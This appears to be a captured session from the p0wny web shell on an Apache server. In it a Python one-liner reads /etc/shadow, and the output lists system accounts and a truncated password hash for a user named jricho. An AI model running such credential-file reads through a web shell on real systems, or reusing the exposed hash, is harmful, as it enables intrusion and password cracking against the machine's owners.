 p0wny@shell:…/apache/htdocs# python -c 'import subprocess;
print(subprocess.check_output(["cat","/etc/shadow"]))'
root:*:18381:0:99999:7:::
daemon:*:18381:0:99999:7:::
bin:*:18381:0:99999:7:::
sys:*:18381:0:99999:7:::
sync:*:18381:0:99999:7:::
games:*:18381:0:99999:7:::
man:*:18381:0:99999:7:::
lp:*:18381:0:99999:7:::
mail:*:18381:0:99999:7:::
news:*:18381:0:99999:7:::
uucp:*:18381:0:99999:7:::
proxy:*:18381:0:99999:7:::
www-data:*:18381:0:99999:7:::
backup:*:18381:0:99999:7:::
list:*:18381:0:99999:7:::
irc:*:18381:0:99999:7:::
gnats:*:18381:0:99999:7:::
nobody:*:18381:0:99999:7:::
_apt:*:18381:0:99999:7:::
uuidd:*:18381:0:99999:7:::
systemd-timesync:*:18381:0:99999:7:::
systemd-network:*:18381:0:99999:7:::
systemd-resolve:*:18381:0:99999:7:::
messagebus:*:18381:0:99999:7:::
_chrony:*:18381:0:99999:7:::
sshd:*:18381:0:99999:7:::
systemd-coredump:!!:18667::::::
bitnami:!:18667:0:99999:7:::
varnish:!:18667:0:99999:7:::
mysql:!:18667:0:99999:7:::
jricho:$6$9RT3dgNi/zaLD8R5$b6mgEQRNMNPMml1xTnFzrVo84ag.FNy32xxl./PX46IVdqTZU/d3gp5FvHiiuhN6/aYz9DJ